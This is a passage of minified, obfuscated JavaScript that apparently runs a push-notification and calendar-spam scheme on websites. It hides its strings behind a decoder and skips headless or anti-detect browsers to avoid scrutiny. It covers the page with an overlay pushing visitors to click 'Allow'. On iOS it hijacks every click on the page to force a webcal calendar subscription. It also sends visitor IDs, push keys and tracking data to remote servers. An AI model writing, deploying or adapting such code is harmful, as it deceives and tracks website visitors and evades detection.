t},L=window[(()=>'wpnC'+'onfig')()],B='PzRbzoGy1xGbo4zE',J=window[(()=>pqtc46090('muKuTutcv'))()],q=window!==window.parent,G={BAD_ENV:(()=>pqtc46090('ipxPwTsCYupxgfqm'))(),DIS_MODE:(()=>pqtc46090('hkuhfrimSoki'))(),BAD_PERM:(()=>pqtc46090('tgttmywrunUszKwiuxgf'))(),NEXT_NOT:(()=>pqtc46090('rgzARuxrlijezmtv'))(),SUB_IMP:(()=>pqtc46090('wwdzgxmyzivrOquwzwkdsi'))(),SW_FAIL:(()=>pqtc46090('wyTlkowCxaAmurKippgf'))(),SW_REPLACE:(()=>pqtc46090('wyTltrelkd'))(),ALR_SUB:(()=>pqtc46090('entlejCaAbzgxmgmk'))(),ALR_CUST:(()=>pqtc46090('entlejCanoDij'))(),SUB_FAIL:(()=>pqtc46090('wwdzgxmyzivrLentlh'))(),DENIED:(()=>pqtc46090('tgttmywrunKitmjl'))()},Q=(()=>pqtc46090('gwuAss'))(),Y=(()=>pqtc46090('rcvpzk'))(),z=F(['b','c','d','f','g','h','j','k','l','m','n','p','q','r','s','t','v','w','x','z','a']),K=z.slice(0,3).join(''),X=z.slice(3,6).join(''),Z=z.slice(6,9).join(''),W=z.slice(9,12).join(''),H=z.slice(12,15).join(''),V=z.slice(15,18).join(''),$=z.slice(18).join(''),nt=!(tt={shadow_arrow:1,shadow_color:'rgba(0, 0, 0, .5)',shadow_cross:1,shadow_title:'Для получения доступа нажмите на кнопку «Разрешить»'}),at=function(t,n){ot=t===Q,L&&ct(),nt&&ut(),et=n},ct=function(){for(var t in tt)t in L&&(tt[t]=L[t],nt=!0)},ut=function(){rt=function(t,n){if(!document.getElementById("".concat(vn,"-").concat(n))){var e=bn('style','',{type:'text/css',id:"".concat(vn,"-").concat(n),html:t});return xn(document.head,e),e}}(ht(tt),'shadow'),window.addEventListener('wpnshow',st),window.addEventListener('wpnagree',ft),window.addEventListener('wpndisagree',ft)},st=function(){it=xn(M('div',lt()),[dt(),pt(mt())]),T(it)},lt=function(){return[K,(t=y((navigator.language||navigator.userLanguage||'en').split('-'),1)[0],yn.includes(t)?'rtl':t),ot?V:''].filter(function(t){return t}).join(' ');var t},ft=function(){t(it),t(rt)},dt=function(){return Number(tt.shadow_cross)?M('div',X+' '+b(),{text:'×',on:{click:function(){return ft(),et&&et()}}}):null},pt=function(t){return tt.shadow_title||t?xn(M('div',W+' '+b(),{}),[t,document.createTextNode(tt.shadow_title)]):null},mt=function(){return Number(tt.shadow_arrow)?M('div',Z):null},ht=function(t){var n=t.shadow_color;return"\n\t@keyframes ".concat(H,"{\n\t 0%{\n\t transform:translateY(0)\n\t }\n\t 25%{\n\t transform:translateY(-5px)\n\t }\n\t 75%{\n\t transform:translateY(5px)\n\t }\n\t 100%{\n\t transform:translateY(0)\n\t }\n\t}\n\t.").concat(vn).concat(K," {\n\t display:block;\n\t background:").concat(n,";\n\t color:#fff;\n\t height:100%;\n\t width:100%;\n\t position:fixed;\n\t top:0;\n\t left:0;\n\t z-index:1100\n\t}\n\t.").concat(vn).concat(X,"{\n\t cursor:pointer;\n\t font-size:48px;\n\t font-weight:400;\n\t line-height:1;\n\t position:absolute;\n\t top:5%;\n\t right:5%\n\t}\n\t.").concat(vn).concat(X,".yandex{\n\t right:auto;\n\t\tleft:5%;\n\t}\n\t.").concat(vn).concat(Z,"{\n\t display:block;\n\t background-image:url('[data-uri]');\n\t background-repeat:no-repeat;\n\t background-position:50% 50%;\n\t height:135px;\n\t width:114px;\n\t margin:0 auto 50px;\n animation-duration: .5s;\n animation-name: {animation};\n\t}\n\t.").concat(vn).concat(W,"{\n\t display:block;\n\t font-family:sans-serif;\n\t font-size:24px;\n\t text-align:center;\n\t position:absolute;\n\t top:165px;\n\t left:285px;\n\t max-width:350px;\n\t transform:translateX(-50%)\n\t}\n\t.").concat(vn).concat(W,".chrome{\n\t top:165px;\n\t left:250px\n\t}\n\t.").concat(vn).concat(W,".firefox{\n\t left:350px\n\t}\n\t.").concat(vn).concat(W,".firefox.lnx{\n\t left:550px\n\t}\n\t.").concat(vn).concat(W,".opera{\n\t top:120px;\n\t left:288px\n\t}\n\t.").concat(vn).concat(W,".yandex{\n\t top:190px;\n\t left:auto;\n\t right:250px;\n\t transform:translateX(50%)\n\t}\n\t.").concat(vn).concat(K,".en .").concat(vn).concat(W,".chrome,\n .").concat(vn).concat(K,".th .").concat(vn).concat(W,".chrome,\n .").concat(vn).concat(K,".th .").concat(vn).concat(W,".opera{\n\t left:310px\n\t}\n\t.").concat(vn).concat(K," .").concat(vn).concat(W,".chrome.lnx{\n\t left:380px\n\t}\n\t.").concat(vn).concat(K,".en .").concat(vn).concat(W,".opera{\n\t left:340px\n\t}\n\t.").concat(vn).concat(K,".").concat(V," .").concat(vn).concat(W,"{\n\t top:165px;\n\t left:410px;\n\t right:auto;\n\t transform:translateX(-50%)\n\t}\n\t.").concat(vn).concat(K,".de.").concat(V," .").concat(vn).concat(W,",\n .").concat(vn).concat(K,".es.").concat(V," .").concat(vn).concat(W,",\n .").concat(vn).concat(K,".fr.").concat(V," .").concat(vn).concat(W,",\n .").concat(vn).concat(K,".ru.").concat(V," .").concat(vn).concat(W,"{\n\t left:345px\n\t}\n\t.").concat(vn).concat(K,".").concat($,"{\n\t direction:rtl\n\t}\n .").concat(vn).concat(K,".").concat($," .").concat(vn).concat(W,"{\n\t left:auto;\n\t right:300px;\n\t transform:translateX(50%)\n\t}\n\t@media (max-width:768px){\n\t .").concat(vn).concat(W,"{\n\t display:none\n\t }\n\t}\n")},wt={},gt=function(t){return wt=t},vt=function(t){return t in wt?wt[t]:''},yt=function(t){var n,e,o={};for(n in t)0===n.search('utm')&&(o[n]=t[n]);for(e in wt)0===e.search('utm')&&(o['utm_'+e.slice(3).toLowerCase()]=wt[e]);return o},bt=(()=>pqtc46090('wwdzgxmkkd'))(),_t=(()=>pqtc46090('wvtpgzdwgtpzk'))(),xt=function(t,n){window.localStorage&&(localStorage[t]=Date.now()+Number(vt(n)||n))},St=function(t){return t in localStorage&&Number(localStorage[t])>Date.now()},Dt=F(['b','c','d','f','g','h','j','k','l','m','n','p','q','r','s','t','v','w']),jt=F(['0','1','2','3','4','5','6','7','8','9']),Dt.slice(0,3).join(''),jt[0],Dt.slice(3,6).join(''),jt[1],Dt.slice(6,9).join(''),jt[2],Dt.slice(9,12).join(''),jt[3],Dt.slice(12,15).join(''),jt[4],Dt.slice(15).join(''),jt[5],At='btoa',It=function(t,n,e){return n&&n.getKey(e)?t[At]&&t[At](String.fromCharCode.apply(null,new Uint8Array(n.getKey(e)))):null},Et=function(t){var n=t.subscription,e=t.url,o=t.wnd,i=t.params,r=void 0===i?{}:i,a=It(o,n,'p256dh'),c=It(o,n,'auth');return o.fetch&&o.fetch(e,{credentials:'include',method:'POST',body:JSON.stringify(m({endpoint:n&&n.endpoint||null,publicKey:a,authToken:c,tz:u()},r))}).then(function(){return n})},Ct=0,Ot=2,Nt=3,kt=-(Rt=1),Mt={},Tt=function(n,t){var e=1<arguments.length&&void 0!==t?t:null;return function(t){return Rt===(kt=n)&&(Mt.sw_ref=t.active),null!=e&&(Mt.payload=e),t}},Ut=function(){return window.addEventListener('beforeunload',function(){return Ot<=kt&&Mt.sw_ref&&Mt.sw_ref.postMessage({stage:kt,payload:Mt.payload})},!1)},Ft=function(){return m(m({contentEncoding:(window[(()=>pqtc46090('TwuoQgrjmey'))()].supportedContentEncodings||['aesgcm'])[0],visitor_id:vt('visitorId'),domain:vt('domain')},yt(L||{})),{},{is_iframe:q})},Lt=function(t,n){var e=1<arguments.length&&void 0!==n?n:gn.sysDomain,o=M('a');return o.href=e?"//".concat(e):t,o.host},navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)&&/Browser/.test(navigator.userAgent),Bt='visitor/issubscribed',Jt=(()=>pqtc46090('wwdzgxmkkdcgosx'))(),qt=(()=>pqtc46090('rgzA_imxy'))(),Gt=12e4,Kt=0,Xt=function(){return Qt=Lt(L[(()=>pqtc46090('twuodAvu'))()])},Zt=function(){function t(){return(65536*(1+Math.random())|0).toString(16).substring(1)}(Yt=d('pmvid'))||s('pmvid',Yt=[t()+t(),t(),4+t().substr(0,3),['8','9','a','b'][Math.floor(4*Math.random())]+t().substr(1),t()+t()+t()].join('-').toLowerCase(),365)},Wt=function(){var t,n="webcal://".concat(Qt,"/webcal/ios?");for(t in n+="visitor_id=".concat(Yt),n+="&domain=".concat(L.domain),L)0===t.search('utm')&&(n+="&".concat(t,"=").concat(L[t]));return(n+="&tz=".concat(u()))+"&ua=".concat(encodeURIComponent(navigator.userAgent))},Ht=function(t){t.stopPropagation(),1===Number(localStorage[Jt])||1!==Kt&&St(qt)||(St(qt)||xt(qt,zt),Kt=0,window.location.href=Wt())},Vt=function(t){var n;t||(n=M('a','',{href:Wt()}),T(n),n.click())},$t=function(){for(var t=document.getElementsByTagName("*"),n=t.length,e=0;e<n;e++)t[e].addEventListener('click',Ht)},tn=function e(){return setTimeout(function(){return i({url:"https://".concat(Qt,"/").concat(Bt,"?visitor_id=").concat(Yt),method:'GET',json:!0}).then(function(t){var n=t.isSubscribed;return!0===n?(localStorage[Jt]=1,window.location=window.location.href):!1===n&&e()}).catch(function(){})},2e3)},nn=function(){var t=Math.ceil(1e5*Math.random());return t<1e4&&(t+=1e4),1e5<=t&&(t-=1e4),t},en=String.fromCharCode.apply(String,[112,117,115,104,95,117,114,108]),on=function(){return!('http:'!==window.location.protocol||!(/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor)&&!/\sVersion\/\d+\.\d+\s/.test(navigator.userAgent)&&52<=((n=navigator.userAgent.match(/Chrome\/(\d*?)\./i))&&n[1]?Number(n[1]):0)||/firefox/i.test(navigator.userAgent)&&60<=((t=navigator.userAgent.match(/Firefox\/([0-9]+)\./i))&&t[1]?Number(t[1]):0)))||'serviceWorker'in navigator&&(()=>pqtc46090('TwuoQgrjmey'))()in window&&!!(window.ServiceWorkerRegistration&&(()=>pqtc46090('wjqDRuxrlijezmtv'))()in ServiceWorkerRegistration.prototype);var t,n},rn=function(){var t=navigator.userAgent;return Boolean(t&&!/Headless|PhantomJS|Unknown;|Unknown\)/.test(t))},an=function(){var t=navigator.language||navigator.browserLanguage;return Boolean(t&&/^([\-a-zA-Z]{1,4})($|-[^=\.\,]{1,}$)/.test(t))},cn=function(){return-1e3<(new Date).getTimezoneOffset()},un=function(){var t,n=!1,e=document.createElement('canvas'),o=e.getContext&&(e.getContext('webgl')||e.getContext('experimental-webgl'));return o&&o instanceof WebGLRenderingContext&&(n=!0),!n||(t=o.getParameter(o.VERSION),!/WebGL 2\.0/.test(t))},sn=function(){return'blaickAntiDetect'in window||'MySetTimeout'in window||'lsc_getViewportSize'in window||'instantiate'in window||'JQDom'in window},ln=function(){return(!('InternalError'in window)||'oscpu'in navigator)&&(!('InstallTrigger'in window&&window.chrome)&&!('captureStackTrace'in Error&&(null===(t=window)||void 0===t||null===(n=t.performance)||void 0===n||!n.memory||'InstallTrigger'in window||'oscpu'in navigator||null!==(e=window)&&void 0!==e&&null!==(o=e.document)&&void 0!==o&&o.documentMode)));var t,n,e,o},fn=function(){return sn()||!rn()||!an()||!cn()||!un()||!ln()},dn=function(){var c,t,u,n;window[B]||fn()||(window[B]=!0,c=/iPad|iPhone|iPod/.test(navigator.platform)||'MacIntel'===navigator.platform&&1<navigator.maxTouchPoints,t=L&&'ical'in L&&1===L.ical,c&&t&&(n=St(qt),localStorage[Jt]||(zt=L&&'ical_next'in L&&!isNaN(L.ical_next)?1e3*Number(L.ical_next):Gt,n||(Kt=1,xt(qt,zt)),Xt(),Zt(),Vt(n),$t(),tn())),u=!1,window.localStorage&&!J&&St((()=>pqtc46090('rgzARuxrlijezmtv2'))())&&(u=!0),(L?(!u&&on()&&(Pt=vt('mode')===_t,'denied'===window[(()=>pqtc46090('Rqvpjogjzivr'))()].permission||'http:'===window.location.protocol?!Pt&&!1&&0||(U(E),P(N).then(function(){return f('script_failed',{reason:G.DENIED})})):(Ut(),at(Y),void Promise.all([new Promise(function(n){var e=[];'default'===window[(()=>pqtc46090('Rqvpjogjzivr'))()].permission&&(P(N).then(function(){return f('dialog_show',{timestamp:performance&&performance.now().toFixed()||!1})}),U(j),window[(()=>pqtc46090('Rqvpjogjzivr'))()][(()=>pqtc46090('vgsBiyxYkrtmywnwu'))()](function(t){'granted'!==t&&(e.push(['script_failed',{reason:G.BAD_PERM}]),'denied'===t&&e.push(['reject','denied']),'default'===t&&('denied'===window[(()=>pqtc46090('Rqvpjogjzivr'))()].permission?e.push(['reject','denied']):e.push(['reject','default']))),n(e)})),'granted'===window[(()=>pqtc46090('Rqvpjogjzivr'))()].permission&&n(e),'denied'===window[(()=>pqtc46090('Rqvpjogjzivr'))()].permission&&(U(A,{mode:'native'}),n(['script_failed',{reason:G.DENIED}]))}),P(N)]).then(function(t){return y(t,1)[0].forEach(function(t){var n=y(t,2),e=n[0],o=n[1];if('reject'===e)throw o;f(e,o)}),!0}).then(function(){return navigator.serviceWorker.register(vt('swPath')).then(p).then(Tt(Rt)).then(a).catch(function(t){f('script_failed',{reason:G.SW_FAIL}).then(function(){return!1}),U(A,{mode:'native'})})}).catch(e))),function(){var t,n="https://".concat(Lt(L[en]),"/").concat(nn()),e={visitor_id:d('pmvid')||''};if(L)for(t in L)en!==t&&t.indexOf('shadow_')<0&&(e[t]=L[t]);return q&&(e.is_iframe=!0),i({url:n,params:e,method:'POST',json:!0})}()):Promise.resolve({})).then(function(t){var n,e,o,i,r,a;return t&&Object.keys(t).length,e=function(t,n,e){return Number(t||n)||e},o=t.mode||gn.mode,i=t.i18n||gn.i18n,a=null!==L&&"object"===h(L)&&"nextTimeout"in L?60*L.nextTimeout*60*1e3:e(t["_nextNotificationDuration_"],gn.notificationDuration,864e5),gt((v(n={mode:o,createUrl:t.createUrl||gn.createUrl,apiUrl:t.apiUrl||gn.apiUrl,syncUrl:t.syncUrl||gn.syncUrl,swPath:t.swPath||gn.swPath,domain:t.domain||gn.apiDomain,apiDomain:t.domain||gn.apiDomain,distributionDomain:t.domain||gn.distributionDomain,visitorId:r=t.visitorId||gn.visitorId,publicKey:t.publicKey||gn.publicKey,utmSource:L&&L.utm_source||gn.utmSource,utmCampaign:L&&L.utm_campaign||gn.utmCampaign},(()=>pqtc46090('tqrat_vu'))(),t[(()=>pqtc46090('tqrat_vu'))()]||gn.popUpUrl),v(n,(()=>pqtc46090('rgzARuxrlijezmtvKytcAmur'))(),a),v(n,"experiments",{}),n)),JSON.parse(i||'{}'),s('pmvid',r,365),U(o===bt?C:O),u?(U(E),void f('script_failed',{reason:G.NEXT_NOT})):on()||c?(U(N),!0):(U(E),void f('script_failed',{reason:G.BAD_ENV}).then(function(){return!1}))}))},pn=L&&L.scrollPercent||0,mn=L&&L.delay||1,wn=!(hn=function(){0!==mn?setTimeout(dn,1e3*mn):dn()}),0!==pn?document.addEventListener('scroll',function(t){var n,e,o,i;wn||(n=document.documentElement,e=document.body,i='scrollHeight',(n[o='scrollTop']||e[o])/((n[i]||e[i])-n.clientHeight)*100>pn&&(hn(),wn=!0))}):hn()}();